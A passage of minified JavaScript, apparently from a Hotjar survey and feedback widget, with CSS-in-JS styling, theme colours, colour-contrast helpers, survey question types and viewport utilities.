Fn(e)?e:e.replace(Ln,"-$&").toLowerCase()})),Bn=function(e,n){switch(e){case"animation":case"animationName":if("string"==typeof n)return n.replace(Nn,(function(e,n,t){return Hn={name:n,styles:t,next:Hn},n}))}return 1===Tn[e]||Fn(e)||"number"!=typeof n||0===n?n:n+"px"};function Rn(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Hn={name:t.name,styles:t.styles,next:Hn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)Hn={name:r.name,styles:r.styles,next:Hn},r=r.next;return t.styles+";"}return function(e,n,t){var r="";if(Array.isArray(t))for(var o=0;o<t.length;o++)r+=Rn(e,n,t[o])+";";else for(var i in t){var a=t[i];if("object"!=typeof a)null!=n&&void 0!==n[a]?r+=i+"{"+n[a]+"}":Dn(a)&&(r+=Un(i)+":"+Bn(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=n&&void 0!==n[a[0]]){var l=Rn(e,n,a);switch(i){case"animation":case"animationName":r+=Un(i)+":"+l+";";break;default:r+=i+"{"+l+"}"}}else for(var s=0;s<a.length;s++)Dn(a[s])&&(r+=Un(i)+":"+Bn(i,a[s])+";")}return r}(e,n,t);case"function":if(void 0!==e){var o=Hn,i=t(e);return Hn=o,Rn(e,n,i)}}if(null==n)return t;var a=n[t];return void 0!==a?a:t}var Hn,qn=/label:\s*([^\s;\n{]+)\s*(;|$)/g,$n=function(e,n,t){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Hn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Rn(t,n,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Rn(t,n,e[a]),r&&(o+=i[a]);qn.lastIndex=0;for(var l,s="";null!==(l=qn.exec(o));)s+="-"+l[1];var c=function(e){for(var n,t=0,r=0,o=e.length;o>=4;++r,o-=4)n=1540483477*(65535&(n=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(o){case 3:t^=(255&e.charCodeAt(r+2))<<16;case 2:t^=(255&e.charCodeAt(r+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(r)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(o)+s;return{name:c,styles:o,next:Hn}},Zn=(Object.prototype.hasOwnProperty,T("undefined"!=typeof HTMLElement?En({key:"css"}):null));Zn.Provider;var Wn=function(e){return ue((function(n,t){var r=Y(Zn);return e(n,r,t)}))},Gn=T({}),Vn=function(e,n,t){!function(e,n,t){var r=e.key+"-"+n.name;!1===t&&void 0===e.registered[r]&&(e.registered[r]=n.styles)}(e,n,t);var r=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var o=n;do{e.insert(n===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}},Xn=ze,Jn=function(e){return"theme"!==e},Kn=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?Xn:Jn},Yn=function(e,n,t){var r;if(n){var o=n.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(n){return e.__emotion_forwardProp(n)&&o(n)}:o}return"function"!=typeof r&&t&&(r=e.__emotion_forwardProp),r},Qn=function e(n,t){var r,o,i=n.__emotion_real===n,a=i&&n.__emotion_base||n;void 0!==t&&(r=t.label,o=t.target);var l=Yn(n,t,i),s=l||Kn(a),c=!s("as");return function(){var u=arguments,d=i&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var m=Wn((function(e,n,t){var r,i,u,f,h=c&&e.as||a,m="",_=[],v=e;if(null==e.theme){for(var y in v={},e)v[y]=e[y];v.theme=Y(Gn)}"string"==typeof e.className?(r=n.registered,i=_,u=e.className,f="",u.split(" ").forEach((function(e){void 0!==r[e]?i.push(r[e]+";"):f+=e+" "})),m=f):null!=e.className&&(m=e.className+" ");var b=$n(d.concat(_),n.registered,v);Vn(n,b,"string"==typeof h),m+=n.key+"-"+b.name,void 0!==o&&(m+=" "+o);var g=c&&void 0===l?Kn(h):s,w={};for(var x in e)c&&"as"===x||g(x)&&(w[x]=e[x]);return w.className=m,w.ref=t,p(h,w)}));return m.displayName=void 0!==r?r:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=a,m.__emotion_styles=d,m.__emotion_forwardProp=l,Object.defineProperty(m,"toString",{value:function(){return"."+o}}),m.withComponent=function(n,r){return e(n,Pe({},t,r,{shouldForwardProp:Yn(m,r,!0)})).apply(void 0,d)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Qn[e]=Qn(e)}));var et=Qn;function nt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return tt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var rt="Roboto",ot={s:"".concat(4,"px"),m:"".concat(8,"px"),l:"".concat(12,"px")},it={x0:"".concat(4,"px"),x0pt5:"".concat(4,"px"),x1:"".concat(8,"px"),x1pt5:"".concat(12,"px"),x2:"".concat(16,"px"),x2pt5:"".concat(20,"px"),x3:"".concat(24,"px"),x3pt5:"".concat(28,"px"),x4:"".concat(32,"px"),x4pt5:"".concat(36,"px"),x5:"".concat(40,"px"),x5pt5:"".concat(44,"px"),x6:"".concat(48,"px"),x6pt5:"".concat(52,"px"),x7:"".concat(56,"px"),x7pt5:"".concat(60,"px"),x8:"".concat(64,"px"),x8pt5:"".concat(68,"px")},at=function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,", Arial, sans-serif")},lt=function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return tt(n,4<r?4:r)}return e(n,4)}(nt,e),t=n[0],r=n[1],o=n[2],i=n[3];return"\n        font-family: ".concat(at(void 0===i?rt:i)," !important;\n        font-size: ").concat(t,"px !important;\n        font-weight: ").concat(r," !important;\n        line-height: ").concat(o,"px;\n    ")},st={animation:{default:"all 0.3s ease-in-out",property:function(e){return"".concat(e," 0.3s ease-in-out")}},maxIndex:2147483647,radius:ot,shadow:{mobile:"0px 1px 3px 0px rgba(0, 0, 0, 0.10);",desktop:"0px -5px 40px 0px rgba(0, 0, 0, 0.05)",modal:"0px -5px 40px 0px rgba(0, 0, 0, 0.10)"},spacer:it,colors:{ui_background:"#FFFFFF",option_border:"rgba(50, 79, 190, 0.15)",focus_outline:"rgba(89, 117, 203)",overlay:"rgba(26, 25, 25, 0.7)",neutral_300:"#E0E2E8",neutral_600:"#838696",neutral_700:"#696464",primary_cta:"#324FBE",primary_cta_alt:"#1C3286",bg_active:"#EBEEF9",ui_disabled:"#F1F2F6",focus_border:"#5b72cb",focus:"#5069C8",error:"#a72a2a",modal_overlay:"rgba(7, 12, 28, 0.9)"},text:{body2:lt([14,400,20,rt]),subtitle1:lt([16,500,24,rt]),subtitle2:lt([14,500,20,rt]),link:lt([14,400,16,rt]),fontFamily:function(e){return"font-family: ".concat(at(e)," !important;")}},breakpoint:{desktop:"@media screen and (min-width: 650px)",mobile:"@media screen and (max-width: 649px)",previewMobile:"@media screen and (max-width: 320px)"},getFontFamily:at,printNoDisplay:"@media print {\n    display: none !important;\n}"},ct=T(null),ut=function(e){var n=e.theme,t=e.children;return p(ct.Provider,{value:n},t)},dt=function(){var e=Y(ct);if(null===e)throw new Error("theme: useTheme used outside of the ThemeContext or context not set");return e},pt=650;function ft(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?hj.hq(window).width()<319:hj.hq(window).width()<=650}var ht=function(e,n){var t=hj.isPreview&&"desktop"===e;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pt;return window.document.documentElement.clientWidth<n}(n)&&!t},mt={},_t={remove:hj.tryCatch((function(e){var n="survey_".concat(e);"function"==typeof mt[n]&&window.removeEventListener("resize",mt[n])}),"hj.resizeHandlers.setHandler"),add:hj.tryCatch((function(e,n){var t="survey_".concat(n);_t.remove(n),mt[t]=e,window.addEventListener("resize",e)}),"hj.resizeHandlers.setHandler")};function vt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return yt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?yt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var bt=function(){return{width:window.innerWidth,height:window.innerHeight}},gt=function(e){return e.SINGLE_OPEN_ENDED_MULTI_LINE="single-open-ended-multiple-line",e.SINGLE_OPEN_ENDED_SINGLE_LINE="single-open-ended-single-line",e.EMAIL="email",e.SINGLE_CLOSE_ENDED="single-close-ended",e.MULTIPLE_CLOSE_ENDED="multiple-close-ended",e.YES_NO="yes-no",e.RATING_5="rating-scale-5",e.RATING_7="rating-scale-7",e.NPS="net-promoter-score",e.TITLE_AND_DESCRIPTION="title-and-description",e.REACTION="reaction",e}({}),wt=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),xt=function(e){var n=e.displayType===wt.EXTERNAL,t=e.displayType===wt.FULL_SCREEN,r=e.displayType===wt.POPOVER,o=e.displayType===wt.BUTTON,i=e.displayType===wt.FULL_SCREEN,a=e.displayType===wt.INLINE_EMBEDDED,l=r||o;return{isExternal:n,isFullScreen:i,isModal:t,isPopover:r,isButton:o,isPopoverOrButton:l,isEmbedded:!l&&!a,isInline:a,isBubble:e.displayType===wt.BUBBLE,isMobilePopover:e.displayType===wt.MOBILE_POPOVER}};const kt=(e,n=127.5)=>{const[t,r,o]=(e=>e.match(/^rgb/)?function(e){const n=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),[,t,r,o]=n;return[Number(t),Number(r),Number(o)]}(e):function(e){const n=+`0x${e.slice(1).replace(e.length<5&&/./g,"$&$&")}`;return[n>>16&255,n>>8&255,255&n]}(e))(e);return Math.sqrt(t*t*.299+r*r*.587+o*o*.114)>n};var jt,St,Ct,Mt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pt.apply(this,arguments)}function Ot(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return zt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function At(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return zt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?zt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var It="#FFFFFF",Et="#202641";function Tt(e,n,t){t/=100;var r=n*Math.min(t,1-t)/100,o=function(n){var o=(n+e/30)%12,i=t-r*Math.max(Math.min(o-3,9-o,1),-1),a=Math.round(255*i).toString(16);return 1===a.length?"0"+a:a};return"#".concat(o(0)).concat(o(8)).concat(o(4))}function Lt(e){var n=0,t=0,r=0;4===e.length?(n=Number("0x"+e[1]+e[1]),t=Number("0x"+e[2]+e[2]),r=Number("0x"+e[3]+e[3])):7===e.length&&(n=Number("0x"+e[1]+e[2]),t=Number("0x"+e[3]+e[4]),r=Number("0x"+e[5]+e[6])),n/=255,t/=255,r/=255;var o=Math.min(n,t,r),i=Math.max(n,t,r),a=i-o,l=0,s=0;return l=0===a?0:i===n?(t-r)/a%6:i===t?(r-n)/a+2:(n-t)/a+4,(l=Math.round(60*l))<0&&(l+=360),s=(i+o)/2,[l,+(100*(0===a?0:a/(1-Math.abs(2*s-1)))).toFixed(1),s=+(100*s).toFixed(1)]}function Nt(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?10:-10;return Tt(t,r,Math.max(0,o+i))}function Ft(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?15:-15;return Tt(t,r,Math.max(0,o+i))}var Dt=((jt={})["#324FBE"]={color:"#324FBE",hoverColor:"#1C3286",textColor:"rgba(255,255,255,0.94)"},jt["#C3F0F7"]={color:"#C3F0F7",hoverColor:"#90D0DA",textColor:"#202641"},jt),Ut=((St={})[It]={disabledColor:"#F1F2F6",disabledTextColor:"rgba(0, 0, 0, 0.43)"},St[Et]={disabledColor:"#0A1238",disabledTextColor:"rgba(255, 255, 255, 0.38)"},St),Bt=((Ct={})[Et]="#54586B",Ct[It]="#E4E6EB",Ct),Rt=((Mt={})[Et]="#0A0F26",Mt[It]="#E0E2E8",Mt),Ht=t(9425),qt=t.n(Ht);function $t(){return $t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},$t.apply(this,arguments)}function Zt(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Gt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Wt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Gt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Gt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Vt=.25,Xt={},Jt={0:-99,50:-95,100:-90,200:-75,300:-60,400:-30,500:0,600:10,700:40,800:55,900:70,950:80,990:90,999:99},Kt=function(e){return Object.entries(Jt).reduce((function(n,t){var r,o=Zt(Wt,t,2),i=o[0],a=o[1],l=a<0?e.tint(-1*a).hexString():e.shade(a).hexString();return $t($t({},n),{},((r={})[i]=l,r))}),{})},Yt=function(e){var n=e.replace("#","");return 3==n.length&&(n=n[0]+n[0]+n[1]+n[1]+n[2]+n[2]),"#"+n.padEnd(6,"0")};function Qt(e){var n=e;6!==n.replace("#","").length&&(n=Yt(e));var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(n);return t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:null}function er(e){var n=e/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}function nr(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];return.2126*er(t)+.7152*er(r)+.072*er(o)}function tr(e,n){return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)}function rr(e){var n=Qt(e),t=n?function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];t/=255,r/=255,o/=255;var i=Math.max(t,r,o),a=i-Math.min(t,r,o),l=a?i===t?(r-o)/a:i===r?2+(o-t)/a:4+(t-r)/a:0;return[60*l<0?60*l+360:60*l,100*(a?i<=.5?a/(2*i-a):a/(2-(2*i-a)):0),100*(2*i-a)/2]}(n):[0,0,0];t[1]=t[1]?Vt*t[1]:0;var r=new(qt())(e),o=new(qt())(function(e){var n=Zt(Wt,e,3);return"#"+((n[0]<<16)+(n[1]<<8)+n[2]).toString(16).padStart(6,"0")}(function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];o/=100;var i=function(e){return(e+t/30)%12},a=(r/=100)*Math.min(o,1-o),l=function(e){return o-a*Math.max(-1,Math.min(i(e)-3,Math.min(9-i(e),1)))};return[Math.round(255*l(0)),Math.round(255*l(8)),Math.round(255*l(4))]}(t)));return Xt["colors-".concat(e)]=Xt["colors-".concat(e)]||Kt(r),Xt["greys-".concat(e)]=Xt["greys-".concat(e)]||Kt(o),{colors:Xt["colors-".concat(e)],greys:Xt["greys-".concat(e)]}}var or,ir={};function ar(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3,o=function(e,n,t,r){return"".concat(e).concat(n[t]).concat(r.toString())}(e,n,t,r);if(ir[o])return ir[o];var i=nr(Qt(e)),a=n[t],l=nr(Qt(a)),s=tr(i,l),c=i>l;if(s>=r)return a;for(var u=a,d=Jt[t];d<100&d>-100;c?d+=5:d-=5){var p=new(qt())(n[500]);if((s=tr(i,nr((u=d<0?p.tint(-1*d):p.shade(d)).rgb)))>=r)break}return ir[o]=u.hexString(),u.hexString()}function lr(e){var n=X(null);return V((function(){if(n.current){var t,r,o,i,a,l,s,c,u,d,p,f=e.buttonColor||e.accentColor||e.button,h=rr(f),m=e.secondaryTextColor||e.footerTextColor,_=e.backgroundColor||e.background||e.primaryColor,v=function(e){var n=e.toUpperCase();return Bt[n]||Nt(n)}(_),y=function(e){return Rt[e]||Nt(e)}(_),b=function(e,n){var t=kt(e),r=function(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o>15?-5:5;return Tt(t,Math.max(.75*r,0),Math.max(0,o+i))}(n),o=Pt(Pt({color:e,textColor:t?"#000":"#FFF",hoverColor:Nt(e),disabledColor:r,disabledTextColor:kt(r)?"rgba(0,0,0,0.43)":"rgba(255, 255, 255, 0.38)",activeColor:Ft(e)},Dt[e.toUpperCase()]),Ut[n.toUpperCase()]);return Pt({},o)}(f,_);n.current.style.setProperty("--hjFeedbackAccentColor",null!==(t=b.color)&&void 0!==t?t:""),n.current.style.setProperty("--hjFeedbackAccentHoverColor",null!==(r=b.hoverColor)&&void 0!==r?r:""),n.current.style.setProperty("--hjFeedbackAccentActiveColor",null!==(o=b.activeColor)&&void 0!==o?o:""),n.current.style.setProperty("--hjFeedbackAccentTextColor",e.accentTextColor||b.textColor),n.current.style.setProperty("--hjFeedbackDisabledAccentColor",b.disabledColor),n.current.style.setProperty("--hjFeedbackDisabledAccentTextColor",b.disabledTextColor),n.current.style.setProperty("--hjFeedbackSecondaryTextColor",null!=m?m:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!=_?_:""),n.current.style.setProperty("--hjFeedbackBackgroundColor",null!==(i=e.backgroundColor)&&void 0!==i?i:""),n.current.style.setProperty("--hjFeedbackDarkGray",null!==(a=e.darkGrey)&&void 0!==a?a:""),n.current.style.setProperty("--hjFeedbackSelectionColor",null!==(l=e.selectionColor)&&void 0!==l?l:""),n.current.style.setProperty("--hjFeedbackSelectionTextColor",null!==(s=e.selectionTextColor)&&void 0!==s?s:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!==(c=e.primaryColor)&&void 0!==c?c:""),n.current.style.setProperty("--hjFeedbackSecondaryColor",null!==(u=e.secondaryColor)&&void 0!==u?u:""),n.current.style.setProperty("--hjFeedbackBorderColor",null!=v?v:""),n.current.style.setProperty("--hjFeedbackOptionButtonBackgroundColor",null!=y?y:""),n.current.style.setProperty("--hjFeedbackInputPlaceholderColor","light"===e.skin?ar(_,h.greys,500,4.5):ar(_,h.greys,300,4.5)),n.current.style.setProperty("--hjFeedbackFontColor",null!==(d=e.fontColor)&&void 0!==d?d:""),n.current.style.setProperty("font-size","clamp(16px, 1rem, 32px)","important"),n.current.style.setProperty("--hjFeedbackPageTextColor",null!==(p=e.pageTextColor)&&void 0!==p?p:"")}}),[e]),{ref:n}}function sr(){return hj.isPreview}var cr=function(e,n,t){return{negative:e,neutral:n,positive:t}},ur=((or={})[gt.NPS]=cr(6,8,10),or[gt.RATING_7]=cr(3,4,7),or[gt.RATING_5]=cr(2,3,5),or[gt.REACTION]=cr(2,3,5),or),dr=function(e,n){var t=function(e){if(!ur[e])throw new Error("Got unexpected question type ".concat(e));return ur[e]}(e);if(n<=t.negative)return 0;if(n<=t.neutral)return 1;if(n<=t.positive)return 2;throw new Error("Got unexpected scale answer: "+n)},pr=hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"common"),fr=hj.tryCatch((function(){var e,n;if(document&&document.documentElement&&document.documentElement.clientWidth)e=document.documentElement.clientWidth,n=document.documentElement.clientHeight;else{var t=pr();e=t.width,n=t.height}return{width:e,height:n}}),"common"),hr=hj.tryCatch((function(e){return e=e||window,{left:hj.hq(e).scrollLeft(),top:hj.hq(e).scrollTop()}}),"common"),mr=(hj.tryCatch((function(){var e=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,e)}),"common"),hj.tryCatch((function(e){var n=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch((function(t){t.preventDefault(),window.scrollTo(n.left,n.top),e&&e()}),"common"))}),"common"),hj.tryCatch((function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")}),"common"),"_hj-widget-container");function _r(e,n){for(var t=e.querySelectorAll(n),r=0;r<t.length;r++){var o=t[r];o&&o.parentElement&&o.parentElement.removeChild(o)}}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},vr.apply(this,arguments)}var yr=function(e){return(e||"").substr(0,8)},br=function(e,n){var t={questionUuid:yr(e.uuid),answer:n.answerText};return n.comment&&(t.comment=n.comment),t},gr=[gt.NPS,gt.RATING_7,gt.RATING_5,gt.REACTION],wr=function(e){hj.request.grantConsent({response_type:"poll_response",response_uuid:hj.widget.pollsResponsesUUID[e],message:hj.polls.translate("consent")})},xr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}};function kr(e){return function(e){if(Array.isArray(e))return jr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return jr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jr(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Sr,Cr="🐛",Mr=function(e){return function(e){for(var n,t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return(n=console).debug.apply(n,[Cr,e].concat(function(e,n,t){return n&&!Array.isArray(n)&&"number"==typeof n.length?jr(n,n.length):e(n,t)}(kr,r||[])))}("[safeNative] ".concat(e))},Pr=function(e,n){try{if(!Sr){var t=function(){if(document.body){var e=document.createElement("iframe");return e.id="_hjSafeContext_".concat(Math.floor(1e8*Math.random())),e.title="_hjSafeContext",e.tabIndex=-1,e.setAttribute("aria-hidden","true"),e.src="about:blank",e.style.setProperty("display","none","important"),e.style.setProperty("width","1px","important"),e.style.setProperty("height","1px","important"),e.style.setProperty("opacity","0","important"),e.style.setProperty("pointer-events","none","important"),document.body.appendChild(e),e}}();if(!t)return Mr("Unable to access an IFrame context, using default property."),e;Sr=t}var r=("function"==typeof e?e.name:n)||n;return r?Sr.contentWindow?Sr.contentWindow[r]||(Mr("Unable to access property with name [".concat(r,"] from an IFrame context")),e):(Mr("Unable to access contentWindow property"),e):(Mr("Unable to name property or missing fallbackName"),e)}catch(n){return Mr("An unexpected error occurred".concat(n instanceof Error?": ".concat(n.message):"",". Using default constructor")),e}},Or=Pr(Date,"Date");function Ar(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ir(n,void 0!==t&&t<r?t:r)}return e(n,t)}function zr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ir(e,n);var 